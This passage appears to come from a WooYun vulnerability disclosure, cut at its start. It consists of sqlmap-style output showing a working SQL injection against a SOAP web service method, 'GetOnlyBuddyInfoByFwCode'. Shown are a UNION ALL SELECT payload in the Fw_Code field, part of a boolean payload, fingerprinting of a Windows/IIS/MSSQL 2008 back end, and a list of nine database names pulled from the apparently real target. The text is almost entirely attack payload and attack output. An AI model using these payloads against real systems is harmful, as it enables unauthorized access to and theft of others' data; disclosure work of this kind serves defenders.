 107)+CHAR(112)+CHAR(113))) AND 'VSzG'='VSzG</urn:Fw_Code>
</urn:GetOnlyBuddyInfoByFwCode>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soa
p="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="
http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://s
chemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://tempuri.org/">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:GetOnlyBuddyInfoByFwCode>
<urn:Fw_Code>94102' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+CH
AR(106)+CHAR(113)+CHAR(75)+CHAR(79)+CHAR(99)+CHAR(116)+CHAR(78)+CHAR(110)+CHAR(78)+CHAR(103)+CHAR(84
)+CHAR(76)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- </urn:Fw_Cod
e>
</urn:GetOnlyBuddyInfoByFwCode>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[20:37:44] [INFO] testing Microsoft SQL Server
[20:37:44] [INFO] confirming Microsoft SQL Server
[20:37:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:37:45] [INFO] fetching database names
[20:37:46] [INFO] the SQL query used returns 9 entries
[20:37:46] [INFO] retrieved: fwsbm
[20:37:46] [INFO] retrieved: master
[20:37:46] [INFO] retrieved: model
[20:37:47] [INFO] retrieved: msdb
[20:37:47] [INFO] retrieved: ReportServer
[20:37:47] [INFO] retrieved: ReportServerTempDB
[20:37:47] [INFO] retrieved: tempdb
[20:37:47] [INFO] retrieved: tong
[20:37:47] [INFO] retrieved: tongtest
available databases [9]:
[*] fwsbm
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] tong
[*] tongtest
www.wooyun.org